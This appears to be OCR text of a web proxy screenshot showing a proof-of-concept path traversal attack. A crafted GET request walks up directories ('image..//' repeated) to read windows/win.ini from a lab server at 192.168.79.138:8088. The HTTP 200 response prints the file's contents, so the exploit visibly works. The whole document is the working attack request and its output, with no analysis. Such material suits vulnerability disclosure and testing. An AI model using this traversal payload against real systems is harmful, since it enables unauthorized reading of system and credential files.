 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET
/image/image..//image..//image..//image..//image..//
image..//image..//windows/win.ini HTTP/1.1
2 Host: 192.168.79.138:8088
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
9 Cookie: JSESSIONID=47A5E334A9ED8B66ACCF9EFAF455FE1D
10 Connection: close
11
12
1 HTTP/1.1 200
2 Content-Length: 92
3 Date: Fri, 16 Feb 2024 03:27:52 GMT
4 Connection: close
5
6 ;
for 16-bit app support
7 [fonts]
8 [extensions]
9 [mci extensions]
10 [files]
11 [Mail]
12 MAPI=1
13